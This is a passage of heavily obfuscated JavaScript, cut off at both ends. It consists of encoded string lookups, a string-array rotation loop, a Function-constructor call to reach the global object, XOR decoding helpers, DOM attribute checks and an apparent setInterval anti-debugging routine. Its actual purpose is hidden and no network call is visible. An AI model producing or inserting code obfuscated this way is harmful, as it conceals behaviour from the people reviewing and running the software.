-0x71,_0xfe96aa);}function _0x56da30(_0xd0d6cf,_0x1aa8b7,_0x136dab,_0x2a6120,_0x32b018){return _0x27b7(_0x136dab- -0x2a2,_0xd0d6cf);}var _0x4c61f7=_0x86814c();function _0x1e6c6e(_0x5dd9d4,_0x5946e5,_0x35a446,_0x2c5f8e,_0x214719){return _0x27b7(_0x5dd9d4- -0x330,_0x2c5f8e);}function _0x3d0655(_0x339dd5,_0x5174de,_0x41b400,_0xdc5fde,_0x351773){return _0x27b7(_0x351773-0xdc,_0x5174de);}while(!![]){try{var _0x30e2a9=parseInt(_0x3bb7e5(-0x4a,-0x131,-0xb5,0x0,0x17))/(0x25b6*0x1+0x1737+-0x3cec)+parseInt(_0x41a5ba(0x14f,0x7e,0x26e,0x139,0x32))/(0x2d0+0xd4*0x13+-0x128a)*(-parseInt(_0x56da30(-0x117,-0x2,-0x9,-0x114,-0xcc))/(0x4*0x460+0x705+0x2*-0xc41))+-parseInt(_0x56da30(-0x27f,-0x4d,-0x17d,-0x20c,-0x5f))/(0x120c+-0xbc0+0xc9*-0x8)+-parseInt(_0x3bb7e5(0x43,-0x174,-0x6d,-0xab,-0x90))/(0x79a+-0x1ddf+0x164a)*(-parseInt(_0x3d0655(0x347,0x3ed,0x40d,0x452,0x373))/(-0x643+-0x227c+0x28c5))+parseInt(_0x3bb7e5(0x1b7,0x1a6,0x1c3,0xc7,-0xf))/(0x1f16+0x245f+-0x167a*0x3)+parseInt(_0x56da30(-0xc8,-0x12d,-0xc0,-0x87,-0xe3))/(0x22d*-0x11+-0x26ae+-0x4bb3*-0x1)+-parseInt(_0x3d0655(0x3d3,0x44e,0x362,0x470,0x3c9))/(0x259*0xb+0x1e93+-0x385d);if(_0x30e2a9===_0x1cd293)break;else _0x4c61f7['push'](_0x4c61f7['shift']());}catch(_0x2c59b3){_0x4c61f7['push'](_0x4c61f7['shift']());}}}(_0x3960,-0x7ada5*0x1+-0x67cf7+0xd69*0x164),(function(){function _0x4f4361(_0x149b99,_0xf464bb,_0x68be81,_0x128e75,_0x1ca4a5){return _0x27b7(_0x128e75- -0x39e,_0x149b99);}var _0x948bd5={'ypDRL':function(_0x49b591,_0x41962a){return _0x49b591!==_0x41962a;},'GfOZW':_0x4f4361(-0xf0,0x2f,-0xf4,-0xe2,-0x125)+'N','Vgrpf':_0x4f4361(-0x1f9,-0x2b3,-0xdd,-0x20c,-0x2d2)+_0x20d9b0(-0x58,-0x50,-0x46,0xb0,0xbc)+_0x50d469(-0x1de,-0x17f,-0x66,-0x6e,-0xdc)+'on','FZVgm':_0x20d9b0(0x102,0x27,0x10e,0x11e,-0x30)+'ry','BcxrG':_0x1a67ef(0xf0,-0x9b,-0x21,0x4,-0xd1),'QnYVY':_0x429832(0x2d,0x15c,0x12c,0x8d,0x18b)+_0x50d469(-0x10e,-0x102,-0x19a,-0x1fa,-0x1c5)+_0x20d9b0(-0xcf,-0xbf,-0x1db,-0x2a,0x31)+'TO','PVjkN':function(_0x1b2252,_0x18d125){return _0x1b2252(_0x18d125);},'enufE':function(_0x3db774,_0x1542f5){return _0x3db774+_0x1542f5;},'XPBuy':function(_0x2941b6,_0x1fd76f){return _0x2941b6+_0x1fd76f;},'MEBYq':_0x429832(0x20d,0xa4,0x239,0x1ad,0x298)+_0x429832(0x21f,0x10b,0x103,0x183,0x5f)+_0x1a67ef(-0x14e,-0x196,-0x98,-0x6b,0x5c)+_0x429832(0x121,0x1e7,0x1e8,0x150,0x15d),'WREMq':_0x50d469(-0x29,-0xa0,-0x1c0,-0x105,-0x50)+_0x429832(0x270,0x266,0xc2,0x1d2,0xee)+_0x429832(0x1b3,0x8e,0x149,0x15e,0x86)+_0x50d469(-0x123,-0x239,-0x10e,-0x31f,-0x1b1)+_0x429832(0x234,0x142,0x22a,0x1b0,0xcd)+_0x4f4361(-0xb0,-0x1ef,-0x15b,-0xe1,-0x1b9)+'\x20)','TXdJe':function(_0x8f30be){return _0x8f30be();},'ueHrI':function(_0x279605,_0x1aae56){return _0x279605===_0x1aae56;},'rHieC':_0x50d469(0x34,-0xd6,-0x4b,-0x90,-0xfd),'RfNxW':_0x1a67ef(0x6d,0x13a,0x64,0x16b,0xda),'cIJkK':function(_0xcd75fc,_0x4e35d8){return _0xcd75fc+_0x4e35d8;},'hCfmu':function(_0x2bb841,_0x4413cb){return _0x2bb841+_0x4413cb;},'CVseU':function(_0x14cd29){return _0x14cd29();},'rGLPM':_0x50d469(-0x1e8,-0x1cd,-0xaf,-0x16a,-0xe8),'YGpvw':_0x4f4361(-0x275,-0x11a,-0x1a0,-0x1fc,-0x157)};function _0x429832(_0x20dbeb,_0x854da4,_0x2c7f98,_0x2ed8fb,_0x40df00){return _0x27b7(_0x2ed8fb- -0x165,_0x2c7f98);}function _0x20d9b0(_0x49b6de,_0x3de996,_0x4acdca,_0x163b75,_0x1baec0){return _0x27b7(_0x3de996- -0x1fe,_0x163b75);}function _0x1a67ef(_0x4f8644,_0x52a8dc,_0x57fad8,_0x1ba182,_0x37b757){return _0x27b7(_0x57fad8- -0x2cc,_0x52a8dc);}var _0x174a12;function _0x50d469(_0xae179f,_0x38171f,_0x52ca62,_0x3d918a,_0x56da52){return _0x27b7(_0x38171f- -0x39d,_0x3d918a);}try{if(_0x948bd5[_0x4f4361(-0x30c,-0x235,-0x12d,-0x20e,-0x137)](_0x948bd5[_0x20d9b0(-0x15d,-0xc6,-0x1c1,-0x14c,0x28)],_0x948bd5[_0x429832(0x22,0xdf,-0xdf,-0x17,-0x6b)]))return!(_0x948bd5[_0x429832(0x158,0xdb,-0x40,0xe4,0xf7)](_0x948bd5[_0x429832(0x132,0x1a1,0x20e,0x19f,0x205)],_0x3316c1[_0x1a67ef(0x71,0x95,0x6c,-0x10,0xa7)+'me'])||!_0x2e5a7f[_0x429832(0xd4,0x82,0x33,0x15b,0x279)+_0x429832(0xcd,-0xa2,0x9f,-0x62,-0x174)+'te'](_0x948bd5[_0x50d469(-0x156,-0x14e,-0x52,-0x24b,-0x8b)])||_0x948bd5[_0x50d469(-0x50,-0x154,-0x117,-0x1ed,-0x172)](_0x948bd5[_0x1a67ef(-0x243,-0x149,-0x1c2,-0x17c,-0x280)],_0x4e8d92[_0x429832(-0x58,0xf3,0x69,0x8,-0x47)+_0x20d9b0(-0x1fe,-0xfb,-0x20d,-0xb5,-0x9e)+'te'](_0x948bd5[_0x50d469(-0x187,-0x14f,-0x13b,-0x24d,-0xa0)])))&&(_0xa54214[_0x20d9b0(-0x88,-0xbb,-0x118,-0x96,0x51)+_0x20d9b0(-0x257,-0x123,-0x1cc,-0xe6,-0x18e)+'t']||_0x331d3e[_0x20d9b0(0x0,0x104,0x18d,-0x1,0xf5)+_0x4f4361(-0x1a2,-0x255,-0x29a,-0x1aa,-0xa5)])[_0x50d469(-0x241,-0x10c,-0x4b,-0xcb,-0x59)+_0x429832(0xa9,0x210,0x244,0x1a3,0x21a)](_0x948bd5[_0x4f4361(-0xe0,-0x285,-0x2a0,-0x205,-0x10d)]);else{var _0x5638d3=_0x948bd5[_0x4f4361(-0x1a6,-0xf4,-0x24f,-0x134,-0x19f)](Function,_0x948bd5[_0x4f4361(-0x27f,-0x29f,-0x294,-0x201,-0x2ca)](_0x948bd5[_0x429832(0x20f,0xc5,0x111,0x1b6,0x1b1)](_0x948bd5[_0x20d9b0(0xd4,0xd,-0x56,0x7d,0xdd)],_0x948bd5[_0x429832(0x11a,0x210,0x1,0xfd,-0x24)]),');'));_0x174a12=_0x948bd5[_0x1a67ef(-0x1e7,-0x127,-0xc9,-0x114,0x5b)](_0x5638d3);}}catch(_0x58eddd){if(_0x948bd5[_0x429832(0x104,0x15f,-0x1a,0xe4,0x1d8)](_0x948bd5[_0x429832(0x10a,0x1cc,0x3d,0x11f,0x11b)],_0x948bd5[_0x50d469(-0x17c,-0x1d6,-0x143,-0x1e0,-0x176)]))_0x174a12=window;else{var _0x29851e=_0x948bd5[_0x1a67ef(0x2e,-0xb2,-0x62,-0x12,-0x11a)](_0x3e4c65,_0x948bd5[_0x4f4361(-0x74,-0x146,-0x1e6,-0x157,-0x171)](_0x948bd5[_0x1a67ef(-0x13e,0x6,-0xc2,0x58,-0x1c8)](_0x948bd5[_0x50d469(-0x6f,-0x192,-0x1be,-0x94,-0x74)],_0x948bd5[_0x50d469(-0xf3,-0x13b,-0x181,-0x183,-0x1db)]),');'));_0x45d9a2=_0x948bd5[_0x429832(0x179,0xed,0x51,0xcd,0x129)](_0x29851e);}}_0x174a12[_0x20d9b0(-0x37,-0xa9,-0xdc,-0x19c,0x0)+_0x20d9b0(0x52,0x5c,0x115,0x7d,0x1a)+'l'](_0x36652f,0x1e*0x43+-0x1*-0xc88+-0x6*0xcb);}()),!(function(){var _0x4b6bef={'qVttb':_0x4d08f4(0x20f,0x240,0x19e,0x106,0xf9)+_0x4d08f4(0x13f,0x145,0x126,0x21,0x238)+_0x4d08f4(0x1b7,0x191,0x21c,0x26b,0x152),'PnWCW':function(_0xbadcda,_0x57276b){return _0xbadcda+_0x57276b;},'QmwdJ':_0xdf9f42(0xb7,0x12c,-0x92,0x1e,0x9e)+_0x4d08f4(0x44c,0x2aa,0x321,0x433,0x390)+_0x4d08f4(0xbd,-0x3a,0xd1,-0x2e,0x1cf)+_0x4d08f4(0x23a,0x3ea,0x2be,0x3e4,0x396)+_0x169521(-0xb9,-0x1c7,-0xbd,-0xf6,-0x51)+'=','qUqgY':function(_0x5b7e60,_0x279505){return _0x5b7e60(_0x279505);},'yGFqI':_0xdf9f42(0x100,0x169,0x203,0x112,0xea)+_0x169521(0x132,0x8a,0xab,0x98,0x75),'uBkMZ':function(_0x4bd643,_0x29439a){return _0x4bd643>_0x29439a;},'FutIe':function(_0x11c204,_0x166093,_0x3eb079){return _0x11c204(_0x166093,_0x3eb079);},'odRgZ':function(_0x1031e6,_0x45e629){return _0x1031e6^_0x45e629;},'XZbGt':function(_0x22ee48,_0x30dcc6){return _0x22ee48%_0x30dcc6;},'LXnVH':function(_0x2cfbc0,_0x22dee0){return _0x2cfbc0===_0x22dee0;},'mZItV':function(_0x1c6b6f,_0x307011){return _0x1c6b6f<_0x307011;},'AEqrB':function(_0x423b09,_0x52b0ab){return _0x423b09-_0x52b0ab;},'WRTxL':function(_0x355584){return _0x355584();},'Zycxn':_0x52f0ac(0x451,0x3d1,0x406,0x3d8,0x3e8),'vTkXb':_0x3ec1e6(0x356,0x26c,0x336,0x24d,0x1bb),'NmbVf':_0x169521(-0xce,-0x103,-0x163,-0x72,0x90),'bAQPa':function(_0x227bbd,_0xbd05c6){return _0x227bbd===_0xbd05c6;},'KEKgW':_0xdf9f42(-0x91,-0x181,-0xcd,-0x138,-0xa7),'XoCAe':_0xdf9f42(-0x3,0x99,0x1bb,-0x37,0xf3),'gwBuA':function(_0x45c346,_0x2cfb54){return _0x45c346!==_0x2cfb54;},'bdVLa':_0x3ec1e6(0x35a,0x36d,0x2bd,0x38b,0x419),'txEmM':_0x3ec1e6(0x43c,0x432,0x4c3,0x474,0x463),'sGark':function(_0x38669f,_0x46bbe2){return _0x38669f===_0x46bbe2;},'wDruN':_0xdf9f42(-0x4e,0x96,0x38,0x122,0xa5),'AzVGL':_0x3ec1e6(0x424,0x43d,0x4bd,0x4b4,0x421)+_0x169521(-0xbb,-0x1a,0xe,0x5e,0x13d)+'+$','rdyph':function(_0x450dfc,_0xe59bc4){return _0x450dfc(_0xe59bc4);},'dfSCi':function(_0x322df2,_0x4b39ae){return _0x322df2+_0x4b39ae;},'lfURU':function(_0x5422c6,_0x1054ba){return _0x5422c6+_0x1054ba;},'YLCsq':_0x3ec1e6(0x579,0x465,0x368,0x52a,0x474)+_0xdf9f42(0x29,0x19,0x79,0x1b1,0x107)+_0xdf9f42(-0x88,-0x63,-0x51,0x97,0x53)+_0x169521(0x40,0x37,0xd5,0x6d,-0xbb),'kjcUb':_0x3ec1e6(0x3e4,0x450,0x3f7,0x4f9,0x326)+_0x169521(0x10e,0x100,0x15d,0xef,0xab)+_0x52f0ac(0x381,0x346,0x3d4,0x312,0x2a7)+_0x52f0ac(0x265,0x37e,0x275,0x35a,0x1d9)+_0x4d08f4(0x2f5,0x1eb,0x30e,0x402,0x3f9)+_0xdf9f42(0x6d,0x14a,-0x47,0x1a,0xdc)+'\x20)','zCCep':function(_0x18ae52){return _0x18ae52();},'bTlRQ':_0x169521(-0x83,-0xad,-0x6f,-0x4c,0xb1),'IpLDv':_0x169521(0x8d,-0xd7,-0xdd,-0x1c,-0x70),'kLRSh':_0x52f0ac(0x1c2,0x167,0x29d,0x212,0x33b),'FODHC':function(_0x4f3738,_0x132397){return _0x4f3738===_0x132397;},'xTGoM':_0x169521(-0x1b,0xbe,-0x138,-0x3c,0x9),'MaYBp':_0x4d08f4(0x298,0x395,0x32b,0x2a4,0x40a),'fErCA':function(_0x4c0f33,_0x4681ae){return _0x4c0f33===_0x4681ae;},'LxbRm':_0x52f0ac(0x366,0x25a,0x2cc,0x294,0x3e8),'CSgJL':_0x169521(-0x138,-0xbd,-0x11e,-0x169,-0x77),'Lmfzd':_0x3ec1e6(0x29f,0x330,0x2e0,0x249,0x21e)+_0x3ec1e6(0x505,0x3ef,0x513,0x481,0x4e7),'qNEvg':_0x52f0ac(0x460,0x518,0x3f7,0x362,0x3f3)+_0x3ec1e6(0x29d,0x246,0x35d,0x174,0x295)+'3','lXuTA':_0x3ec1e6(0x208,0x24f,0x324,0x27d,0x2a0),'AunsA':_0xdf9f42(-0xb4,-0x6,0x2b,0x14f,0x2e),'EiCpB':_0xdf9f42(-0xb3,-0x7f,0x149,0x123,0x47),'GcfHf':_0xdf9f42(-0x1a5,0x79,-0x116,0x7e,-0x85),'dEAUJ':_0xdf9f42(-0xef,-0x2,-0x42,0x33,0x23)+_0x4d08f4(0x3e,0x1e1,0xdd,-0x3d,0x158),'losIa':_0xdf9f42(0x1c0,0x208,0x221,0x119,0x106),'jQWcK':_0x169521(-0xed,-0xbd,-0x27,-0x85,-0x90),'PNTsR':function(_0x487d06,_0x334f18){return _0x487d06(_0x334f18);},'NKMtz':function(_0x36f9df,_0x5d967c){return _0x36f9df+_0x5d967c;},'tnPtR':function(_0x605d2){return _0x605d2();},'pVhLk':_0x52f0ac(0x483,0x33e,0x3c2,0x293,0x2bf),'ymuyK':_0x4d08f4(0x273,0x153,0x276,0x316,0x311),'BSOOR':_0x52f0ac(0x3b8,0x471,0x35b,0x299,0x2c1)+_0x3ec1e6(0x251,0x36a,0x38f,0x32f,0x2cd)+_0xdf9f42(0x8f,-0xa3,-0x10,-0x47,0x74)+')','VpLRg':_0x4d08f4(0x32b,0x23f,0x2b3,0x26b,0x239)+_0x3ec1e6(0x330,0x3bc,0x4c7,0x4be,0x298)+_0x4d08f4(0xb2,0x162,0x1c3,0x1da,0x1fe)+_0x169521(-0x64,0xd4,0x137,0xcc,0x58)+_0x3ec1e6(0x455,0x381,0x27b,0x359,0x35f)+_0xdf9f42(0x72,0x19a,0x63,0xce,0xcd)+_0x169521(-0x1ad,-0x192,-0xa0,-0x144,-0xfd),'ZuqIu':function(_0x42c230,_0x4ad70b){return _0x42c230(_0x4ad70b);},'LLJBR':_0x3ec1e6(0x1fb,0x234,0x333,0x103,0x172),'CfVKg':_0x169521(-0xbc,0xec,0x5c,0x61,-0x5a),'FufYK':function(_0x145170,_0x9ccec){return _0x145170+_0x9ccec;},'YEUDz':_0x52f0ac(0x22b,0x1e7,0x1fa,0x14d,0x304),'HMRNO':function(_0x2ce23d,_0x2e3caf){return _0x2ce23d!==_0x2e3caf;},'BqIhf':_0xdf9f42(0x8d,-0x6e,-0x7b,-0x138,-0x34),'tFafB':function(_0x1bda24,_0x56133d){return _0x1bda24(_0x56133d);},'hbjIS':function(_0x57913f,_0x4bfb23){return _0x57913f!==_0x4bfb23;},'Nktfs':_0x4d08f4(0x106,0x270,0x142,0x169,0x7b),'meAlb':function(_0x2957a3){return _0x2957a3();},'VyANH':function(_0x128052,_0xcc6a06){return _0x128052===_0xcc6a06;},'hYPUK':_0x169521(0x37,-0x98,0x133,0x74,0x14)+'N','eiBEF':_0x3ec1e6(0x39d,0x372,0x460,0x312,0x42f)+_0x169521(0x32,0x5d,0x1c1,0xd5,0x182)+_0x169521(-0x15e,-0x22,-0x212,-0x107,-0x195),'xaNOz':function(_0x189f93,_0x5aa6e9){return _0x189f93+_0x5aa6e9;},'isiZC':_0xdf9f42(0x5c,0x48,-0x19f,-0x1cb,-0xc3),'vlHdb':_0xdf9f42(0xf7,-0xbe,0x81,0x2d,0x61),'eENAx':_0x3ec1e6(0x1cc,0x286,0x174,0x356,0x2e0)+_0xdf9f42(-0xd1,-0x145,-0x11f,-0x93,-0x60)+'t','ySNbn':_0xdf9f42(0x157,0xdd,0x235,0x1b5,0x112),'BPlDu':function(_0x352507,_0x1752ef){return _0x352507!==_0x1752ef;},'QZRsN':_0x3ec1e6(0x377,0x310,0x230,0x409,0x37a),'nXqry':_0xdf9f42(-0x1a2,-0x18,0x68,0x82,-0x71),'lFaQf':function(_0x3bf2da,_0x1e7c7e){return _0x3bf2da(_0x1e7c7e);},'JVYgb':function(_0x484a06){return _0x484a06();},'VLwJH':function(_0x4b8389,_0x193f47){return _0x4b8389(_0x193f47);},'wCMQc':function(_0x1b2209,_0x3c214b){return _0x1b2209===_0x3c214b;},'YuRKh':_0x3ec1e6(0x171,0x23a,0x1a2,0x1c0,0x277),'pnnGY':_0x3ec1e6(0x58a,0x48d,0x368,0x361,0x490),'nlHFd':_0xdf9f42(0x6f,0x1,-0x181,-0xb9,-0xb1),'rFQUB':_0x169521(-0x1f,-0x39,-0x14a,-0x13b,-0x1a4)+_0x3ec1e6(0x3c0,0x366,0x33a,0x2ae,0x35a)+_0xdf9f42(0x10e,0x3,0x1c,0x181,0xf5),'AJizl':_0x169521(-0x108,-0x159,-0x115,-0xb4,-0x48)+'er','kAHID':function(_0x4aef81,_0x34c207){return _0x4aef81(_0x34c207);},'feuYk':function(_0x28518b,_0x4ab4f9){return _0x28518b+_0x4ab4f9;},'QumvD':function(_0x38f758,_0x1b5cdb){return _0x38f758===_0x1b5cdb;},'mYOvv':_0x52f0ac(0x433,0x332,0x3cc,0x3c3,0x348),'ftuzi':_0x52f0ac(0x28e,0x337,0x21f,0x199,0x34d),'ShXqG':function(_0x3be2b6,_0x4ed18d){return _0x3be2b6!==_0x4ed18d;},'JixHL':_0xdf9f42(-0x2e,0xcb,0x193,0x17d,0xde),'EzuBG':function(_0x3f5bdd,_0x232241){return _0x3f5bdd+_0x232241;},'AQxfe':function(_0x4086fa,_0x5ee746){return _0x4086fa+_0x5ee746;},'rPJkh':function(_0x4016db){return _0x4016db();},'JIMWA':_0x52f0ac(0x221,0x1d4,0x221,0x303,0x1f6),'ypKos':function(_0x8cc471,_0x51a43f){return _0x8cc471<_0x51a43f;},'MONLo':function(_0x293851,_0x599f17){return _0x293851===_0x599f17;},'bPPRQ':_0x169521(-0x11,-0x19,0x97,-0x93,0x5d),'Zehdt':_0x4d08f4(0x3a2,0x2f7,0x2f5,0x289,0x1e9)+_0x3ec1e6(0x45c,0x47e,0x509,0x4b2,0x506)+'2','ZBEOj':function(_0x3a088b,_0x335b8b){return _0x3a088b===_0x335b8b;},'pHEQo':_0x3ec1e6(0x276,0x249,0x27a,0x242,0x1da),'iJkpC':_0x169521(-0x144,0xec,0xbf,-0x47,0x78),'XxOAf':function(_0x556170,_0x2bc266,_0x1f3661){return _0x556170(_0x2bc266,_0x1f3661);},'CeRtb':_0xdf9f42(-0x34,0x169,0x19,0x65,0x4e)+'n','aiEoO':function(_0x251d8a,_0x4a3209){return _0x251d8a===_0x4a3209;},'eAlaZ':_0x4d08f4(0x9d,0x1fd,0x154,0x46,0x4c),'lZyhe':_0xdf9f42(-0x11c,0x4c,-0xce,0x33,-0xb3)+_0x52f0ac(0x3ac,0x346,0x327,0x25a,0x425)+_0xdf9f42(0x3a,-0x51,-0xcd,0x104,-0x10),'hVlcF':_0x169521(-0xd8,-0x13b,-0x3b,-0xf5,-0x46),'eYNpl':_0x169521(-0x130,-0xcb,-0x17d,-0xe7,-0xf7)+_0x4d08f4(0x380,0x28e,0x312,0x3f5,0x261)+_0x52f0ac(0x441,0x49d,0x3af,0x37d,0x307),'YcEvD':_0x4d08f4(0x103,0x92,0x1c8,0x2c4,0x1a1)+_0x3ec1e6(0x29b,0x3b7,0x2f5,0x299,0x4d2)+'0','UcdNM':function(_0x48944c,_0x1858a9){return _0x48944c!==_0x1858a9;},'UyqEP':_0x52f0ac(0x2a4,0x1a2,0x2a8,0x20b,0x300),'qbNrF':function(_0x4d132c,_0x38db0f){return _0x4d132c^_0x38db0f;},'BipgF':function(_0x4f3c4d,_0xec3a79){return _0x4f3c4d(_0xec3a79);},'gdhbG':function(_0x175195,_0x3d01cd){return _0x175195===_0x3d01cd;},'XuSMp':_0x4d08f4(0x132,0x15b,0x13e,0x69,0x119)+_0x52f0ac(0x274,0x22b,0x1f6,0x319,0x278)+_0xdf9f42(-0x37,-0x13e,-0xcf,-0x1ca,-0xac)+_0xdf9f42(-0x82,-0x8,0x9a,0xb8,-0x36),'CQvVA':_0xdf9f42(0x1ed,0x1f5,0x13a,0x41,0xc2),'heiko':function(_0x41b779,_0x2a1c16){return _0x41b779===_0x2a1c16;},'vikPm':_0x52f0ac(0x138,0x247,0x22e,0x217,0x106),'euAkB':function(_0x461507,_0x1290b4){return _0x461507===_0x1290b4;},'AyyaY':function(_0x40d591,_0x38d955){return _0x40d591>_0x38d955;},'akUvd':function(_0x588965,_0x25a3b6){return _0x588965(_0x25a3b6);},'LdgvT':function(_0xbddb75,_0x10e4b1){return _0xbddb75+_0x10e4b1;},'aBxEb':_0xdf9f42(-0x27,-0x12c,-0x1b1,0x4,-0xf8)+_0x169521(0xa5,0x81,0x4e,-0x33,0x38)+_0x4d08f4(0x261,0x106,0x1e8,0x25a,0x11d)+_0xdf9f42(-0x52,0x5,0xa8,-0x12e,-0x20)+_0xdf9f42(-0x114,-0x7e,-0x1e,-0x17c,-0xaa),'dcDGy':function(_0x4b4293,_0x4aac66){return _0x4b4293<_0x4aac66;},'dMquX':function(_0x15faba){return _0x15faba();},'XOlbg':function(_0x179659,_0x224afe){return _0x179659===_0x224afe;},'LDYlG':_0x52f0ac(0x265,0x285,0x240,0x1b8,0x2cc),'BAvHK':_0x52f0ac(0x2ca,0x28a,0x25b,0x2ec,0x32d),'VKVCT':function(_0x23a69a,_0x234055){return _0x23a69a!==_0x234055;},'AZdlY':_0x3ec1e6(0x306,0x240,0x29b,0x348,0x36a),'ldwys':_0x52f0ac(0x322,0x46d,0x383,0x2a2,0x2eb),'kwBAd':function(_0x186e8c,_0x3e5232){return _0x186e8c>_0x3e5232;},'kydol':_0x3ec1e6(0x440,0x481,0x3ec,0x50d,0x54d),'CQXUp':function(_0x3d00e2,_0x52b047){return _0x3d00e2<_0x52b047;},'CeKFh':function(_0x143c1f,_0x34736c){return _0x143c1f===_0x34736c;},'bYOtJ':_0x169521(-0x12c,-0x1f7,-0xd2,-0x12d,-0x1bc),'LQKAo':function(_0x3c336d,_0x21aa46){return _0x3c336d(_0x21aa46);},'YVSxu':function(_0x11931e,_0x1bc6cd){return _0x11931e===_0x1bc6cd;},'aGsYs':_0x169521(0xa0,-0x95,0x89,-0x67,0xca),'dUtqq':_0x4d08f4(0x18e,0x223,0x1fb,0xcb,0x12f)+_0xdf9f42(0x1b9,0x16b,0x16d,0x1c0,0xc7)+'h','xDCYa':_0x52f0ac(0x3a7,0x30d,0x41a,0x336,0x532)+_0x3ec1e6(0x2a0,0x2c8,0x214,0x19c,0x3a2)+'ve','dDtYg':_0x52f0ac(0x37d,0x3be,0x34a,0x2a3,0x310)+_0xdf9f42(0x1f2,0x1ef,0x1a7,0x12b,0x14c)+_0x3ec1e6(0x416,0x3ce,0x4f0,0x40d,0x452)+'o','iulaw':function(_0x79ccaa,_0x982ae5){return _0x79ccaa===_0x982ae5;},'FFLRz':_0x4d08f4(0x3a1,0x420,0x319,0x3a3,0x41b),'DGnTj':function(_0xe764d5,_0x4ece4f){return _0xe764d5!==_0x4ece4f;},'HQRvR':_0xdf9f42(-0xff,-0x13a,-0x1c,-0x7,-0x4f)+_0x4d08f4(0x127,0x26d,0x1a7,0xd9,0x28a)+_0x3ec1e6(0x410,0x371,0x40f,0x418,0x37c)+'on','YOsSd':function(_0x3e5f94,_0x54787e){return _0x3e5f94!==_0x54787e;},'vBdao':_0x169521(-0x127,-0xb7,0x5d,-0x23,-0x85)+'ry','KPGSB':_0x4d08f4(0x36a,0x391,0x2a4,0x1c0,0x173),'NLZRV':_0x3ec1e6(0x263,0x345,0x2fb,0x45d,0x3a2)+_0x52f0ac(0x2d7,0x4aa,0x3ac,0x485,0x4a5)+_0x52f0ac(0x35a,0x36b,0x250,0x2d0,0x210)+'TO','sJJXC':_0x3ec1e6(0x3cb,0x38d,0x450,0x42b,0x43f),'ZFTwg':function(_0x330c6f,_0x97d8b3){return _0x330c6f===_0x97d8b3;},'XETJu':function(_0x58cf5f,_0x59a626){return _0x58cf5f===_0x59a626;},'PrONY':function(_0x16638f,_0x42d482){return _0x16638f^_0x42d482;},'GzueC':_0xdf9f42(-0x5f,0x5c,-0xbc,-0x93,-0x5a),'UhHCO':function(_0x23104f,_0x1cefdb){return _0x23104f!==_0x1cefdb;},'FgtMv':_0x169521(-0x1f5,-0x1c3,-0x1b9,-0xf2,-0x1e2),'RZbDJ':_0x52f0ac(0x2e9,0x197,0x27c,0x23c,0x264),'cBgeO':function(_0x3d4b36,_0x1def88){return _0x3d4b36===_0x1def88;},'lRTDI':_0x52f0ac(0x2e8,0x37c,0x2cd,0x39f,0x3ff),'HaLry':function(_0x499681,_0xebb465){return _0x499681===_0xebb465;},'VeWGL':_0x169521(-0x12e,-0x11d,0x3b,-0xf9,-0xb8)+'t','fKhvq':_0x4d08f4(0x1ef,0x237,0x12f,0xf9,0xff)+_0xdf9f42(-0x136,0x17,-0xa9,-0x17b,-0x81),'OZdcc':_0x169521(-0x9e,-0xb4,0x18,0x10,0x56)+_0x52f0ac(0x10a,0x262,0x21c,0x21d,0x313)+_0x169521(-0x33,0xc4,-0x67,0x82,-0x77),'ZPeqj':function(_0x240d99,_0x296435){return _0x240d99(_0x296435);},'dgIoD':function(_0x355b93,_0x49412e){return _0x355b93(_0x49412e);},'htAyE':function(_0x2a90d9,_0x952efa){return _0x2a90d9!==_0x952efa;},'FrRnk':_0x169521(0x1c1,0x1b9,0x13a,0x9b,0x5),'MtBqN':_0x4d08f4(0x2f4,0x1d4,0x1d1,0x2b3,0x1a8),'mbRuI':function(_0x2180d0){return _0x2180d0();},'wteOt':function(_0x476f3d,_0x3cc251,_0x182347){return _0x476f3d(_0x3cc251,_0x182347);},'JJtdB':_0x169521(0x4a,0xc0,-0xd,0x6b,0xdd),'ZDcQV':_0x3ec1e6(0x445,0x490,0x409,0x445,0x525)+_0x169521(-0x58,-0x21,-0x5f,0x5c,0x6),'OylgR':_0x4d08f4(0x229,0x1db,0xfb,0x102,0x15b)+'p','WHfyZ':_0xdf9f42(0x80,-0x96,-0x8e,-0x9,-0x52)+_0xdf9f42(-0x13,-0x3e,0x51,0x1e8,0xf4),'JEQPM':_0x3ec1e6(0x21c,0x339,0x2f7,0x2b2,0x468)+_0x4d08f4(0x2ef,0x2a1,0x1bd,0x2f0,0x2c0),'qyJJg':_0x169521(-0x18d,-0x63,-0x1ca,-0x16e,-0x94)+_0x169521(-0x32,-0x39,0x101,0x79,0x198),'wJoYy':_0x169521(-0x67,-0x16,0x102,0x39,-0x20)+'me','eCPHZ':_0x4d08f4(0x1ea,0x2a6,0x181,0x2a1,0x2b7)+'s','QNACc':_0x3ec1e6(0x4c8,0x488,0x3a4,0x56e,0x4f5)+'o','kytSP':_0x3ec1e6(0x460,0x3b2,0x3db,0x2f5,0x4c4),'LQnrn':_0x4d08f4(0x1bf,0x1d2,0x27b,0x20f,0x1be)+_0x3ec1e6(0x3f0,0x403,0x3c5,0x521,0x3db),'nGKoW':_0x52f0ac(0x36c,0x227,0x274,0x1ab,0x170)+_0xdf9f42(0x62,0x20b,0x239,0x194,0x136),'wKTjv':_0x4d08f4(0xf3,0x1bc,0xce,0x118,0x183)+'o','dUnkp':_0x3ec1e6(0x372,0x3e8,0x503,0x3ad,0x2b7)+_0xdf9f42(-0xbb,-0x24,0x20,0xec,0x63),'hnttR':_0x4d08f4(0x35f,0x26e,0x287,0x2bb,0x172)+'d','zJkpp':_0x3ec1e6(0x311,0x227,0x16f,0x238,0x2bd),'vkomY':_0x169521(-0x22a,-0x1d0,-0x5d,-0x15f,-0xf6)+_0x4d08f4(0x387,0x1f2,0x2ea,0x34f,0x2e7)+_0xdf9f42(0x36,0x7b,0xb,0x1f,0x9d)+_0x52f0ac(0x42d,0x3b5,0x3df,0x4da,0x387)+_0x169521(-0x16d,-0x220,-0x20c,-0x128,-0x1cd)+_0x52f0ac(0x423,0x361,0x44a,0x464,0x4b8)+_0x4d08f4(0x62,0xe4,0x16b,0xb2,0x21b)+_0x169521(0x2c,-0x1ed,-0x153,-0xe9,-0x131)+_0x169521(0x9e,0x79,-0x39,-0x3b,-0x1d)+_0x4d08f4(0x1ea,0x1cf,0x2f7,0x1cd,0x360),'bBnnK':_0x169521(-0x19,-0x4e,0x98,-0x65,-0x95),'sNCik':_0x3ec1e6(0x339,0x44a,0x48e,0x36b,0x48f)};function _0xdf9f42(_0x3e03cb,_0x21c611,_0x260521,_0x2b20fa,_0x5f15e4){return _0x27b7(_0x5f15e4- -0x1e1,_0x21c611);}var _0x3ee701=(function(){function 